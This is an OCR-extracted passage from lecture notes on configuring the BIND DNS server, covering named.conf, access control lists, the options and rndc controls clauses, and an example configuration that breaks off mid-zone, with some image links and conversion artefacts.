TCP.## 17.8.1 Configuring BIND

- Linux/Unix machines most commonly run BIND for DNS.
- As already mentioned, the actual name of the BIND server daemon is named in a typical install of the name server. How this nameserver daemon responds to a query depends much on a configuration file called named.conf. On Ubuntu Linux platforms, the pathname to this file is /etc/bind/named.conf.
- The main purpose of the named.conf file is to declare the locations of the zone files that the named server is allowed to access for responding to the DNS queries received from name resolvers. The zone files contain the database related to the names under the authority of the nameserver. A secondary purpose of named.conf is to declare ACL (Access Control List) lists and various options for the operation of the server.
- If you installed the Ubuntu distribution of Linux, your laptop may already be running the named server daemon. Do the following to find out:

ps ax | grep namedIf BIND is installed, but not running, you can start/stop/restart it by

### /etc/init.d/bind9 start stop restart

Note that whereas the name of the DNS server daemon is named, the name of the script in the /etc/init.d directory is bind9. If BIND is not already installed in your Ubuntu laptop, use the Synaptic Package Manager to install the bind9, bind9utils, dnsutils, etc. packages.

- If **bind9** is already installed and running, it is most likely configured to run as a **caching nameserver** — which is all that you need on your personal laptop.
- Section 17.11 shows an example of named.conf the BIND configuration file. This version is for Red Hat Linux. On Ubuntu, the named.conf file in the /etc/bind/ directory pulls in some of the information shown in Section 17.11 from two other  $files$  — named.conf.local and named.conf.options — in the same directory.
- The named.conf file, or the other files it pulls in with the include directives, supports C style  $(\frac{\ast \ast}{\ } )$  and C++ style  $\frac{\ast}{\ast}$to the end of line) comments in addition to the Unix style  $(\# \text{ to }$ the end of line) comments used in configuration files.

- The named.conf file (or, as mentioned above, it could be the named.conf.local file or a file such as zones.rfc1918) contains what are known as ACL declarations to define access control lists. The acl dns slaves shown in the named.conf file in Section 17.11 specifies that slave nameservers to be used in the **external view**. And the acl lan hosts specifies the group of hosts relevant to the **internal view**.
- Some of the explanations in the rest of this section apply only to named.conf for the Red Hat distribution of Linux. For the Ubuntu distribution, the named.conf, named.conf.local, and named.conf.options configuration files should work as installed if the goal is to use your laptop as just a caching nameserver.
- $\bullet$  If you are setting up a DNS server for a private 192.168.1.0 network, the external and the internal views refer to how DNS requests coming from outside the 192.168.1.0 intranet should be processed vis-a-vis the lookup requests emanating from within the 192.168.1.0 intranet.
- Next, the named.conf file will usually contain anoptions clause. (On Ubuntu platforms, the options clause may be in the named.conf.options file.)

• The declarations made in the **options** clause are the default values for the various fields. These defaults may be overridden in the individual zone files that will be located in the /etc/bind/ directory, the same directory that contains the named.conf and other such files. Note that the name of this directory is also specified in the 'options' clause. Note the values specified for the listen-on field:

```
listen on {
    192.168.1.101;
    127.0.0.1;
};
```
This implies that the machine on which the named server daemon is running has 192.168.1.101 as its IPv4 address. This then also becomes the IP address of the interface on which named will be listening on. Note that the loopback address in IPv4 is 127,0,0,1 and the same in IPv6 is  $\cdot$ :1.

• Let's now talk about the controls clause in the named.conf file shown in the next section of this lecture. To understand this clause, note that BIND makes available port 953 for remote administration of the nameserver. (As previously mentioned, the server daemon named listens on port 53 for UDP requests for DNS service.) The controls clause:```
inet 127.0.0.1 allow {localhost;}
    keys { rndc-key; }
}
```
results in a TCP listener on port 953 (the default control port). If remote administration will not be used, this control interface can be disabled by defining an empty controls clause:

### controls {}

controls {

- The acronym rndc in the controls clause stands for  $Remote$ Name Daemon Controller that is used for remote administration. We may think of rndc as the remote administration utility whose operation is controlled by a secret key defined in the file /etc/rndc.key. The various parameters of this key are defined in /etc/rndc.conf configuration file. A new key can be generated by executing 'rndc-confgen -a' command.
- The inet statement within the controls clause specifies the IP address of the local server interface on which rndc connections will be accepted. If instead of  $127.0.0.1$ , we had used the wildcard "", that would allow for the rndc connections to be accepted on all of the server machine's interfaces, including the loopback interface. The IP address that follows inet can accept a port number if the default port 953 is not available. Whatfollows **allow** is the list of hosts that can connect to the rndc channel.## 17.8.2 An Example of the named.conf Configuration File

```
acl "dns_slaves" {
   xxx.xxx.xxx.xxx; # IP of the slave DNS nameserver
   xxx.xxx.xxx.xxx; # same as above
};
acl "lan_hosts" {
   192.168.1.0/24; # network address of your local LAN
   127.0.0.1; # allow loop back
};
options { # this section sets the default options
   directory "/etc/namedb"; # directory where the zone files will reside
   listen-on {
       192.168.1.101; # IP address of the local interface to listen
       127.0.0.1;
   };
   auth-nxdomain no; # conform to RFC1035
   allow-query \{ any; \}; \qquad # allow anyone to issue queries
   recursion no; \# disallow recursive queries unless
                            # overridden below
};
key "rndc-key" {
   algorithm hmac-md5;
   secret "XXXXXXXXXXXXXXXXXXXXX";
};
controls {
   inet 127.0.0.1 allow { localhost; }
   keys { rndc-key; };
};
view "internal" {
   match-clients { lan_hosts; }; # match hosts in acl "lan_hosts" above
   recursion yes; \qquad # allow recursive queries
   notify no; \qquad # disable AA notifies
   // location of the zone file for DNS root servers
   zone "." {
       type hint;
       file "zone.root";
``````
};
    // be AUTHORITATIVE for forward and reverse lookup inside LAN:
    zone "localhost" {
        type master;
       file "example.local";
    };
    zone "0.0.0.127.in-addr.arpa" {
       type master;
       file "example.local.reverse";
    };
    zone "example.com" {
        type master;
        file "example.com.zone";
    };
    zone "0.1.168.192.in-addr.arpa" {
        type master;
        file "example.com.reverse";
    };
};
view "external" {
   // "!" means to negate
   match-clients { !lan_hosts; };
    recursion no; \qquad # disallow recursive queries
    allow-transfer { dns_slaves; };
               # allow "hosts in act "dns_slaves" to transfer zones
   zone "example.com" {
        type master;
